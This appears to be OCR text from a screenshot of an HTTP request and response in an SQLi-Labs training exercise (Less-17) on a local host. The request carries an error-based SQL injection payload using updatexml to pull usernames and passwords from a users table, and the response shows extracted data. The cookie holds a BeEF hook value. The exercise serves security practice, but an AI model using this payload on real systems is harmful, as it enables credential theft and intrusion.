 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/sqlilabs/Less-17/
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=1' and
updatexml(1,concat("~",(select
concat_ws("~",username,password) from (select
username,password from security.users)a limit
0,1)),1)#&submit=Submit
XPATH syntax error: '~Dumb~0'
SUCCESSFU
UPDATED YO
PASSWOR